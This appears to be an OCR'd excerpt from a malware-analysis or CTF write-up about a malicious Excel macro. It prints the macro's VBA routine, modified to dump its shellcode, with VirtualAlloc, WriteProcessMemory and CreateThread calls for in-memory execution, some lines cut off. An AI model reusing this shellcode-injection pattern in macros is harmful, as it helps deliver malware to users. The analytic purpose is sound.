
If you looked inside the Macro for the excel document you
could see it was running shellcode.
So i edited the macro to write the shellcode to a file before
it was run.
1
Private
Sub
ExecuteShellCode()
2
Dim
lpMemory 
As
Long
3
Dim
sShellCode 
As
String
4
Dim
lResult 
As
Long
5
6
sShellCode = ShellCode()
7
Open 
"C:\shellcode"
For
Output 
As
#1
8
Write #1, ShellCode()
9
Close #1
10
lpMemory = VirtualAlloc(0&, Len(sShellCode),
11
lResult = WriteProcessMemory(-1&, lpMemory, 
12
lResult = CreateThread(0&, 0&, lpMemory, 0&,
13
End
Sub
After opening the file it has some shellcode that decodes
and runs the exe thats base 64 encoded.
So I just run the Shellcode using C. As the shellocode was
super long windows didn’t like it so I used GCC.